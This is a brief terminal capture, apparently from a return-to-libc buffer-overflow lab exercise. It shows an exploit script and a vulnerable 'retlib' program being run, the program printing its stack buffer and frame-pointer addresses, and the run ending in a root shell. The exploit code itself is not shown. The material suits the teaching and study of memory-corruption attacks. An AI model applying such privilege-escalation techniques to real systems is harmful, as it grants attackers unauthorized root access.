 seed@VM101:~/Labsetup$ ./exploit_dash.py
seed@VM101:~/Labsetup$ ./retlib
Address of input[] inside main():  0xffffce80
Input size: 300
Address of buffer[] inside bof():  0xffffce50
Frame Pointer value inside bof():  0xffffce68
bash-5.0# whoami
root
bash-5.0#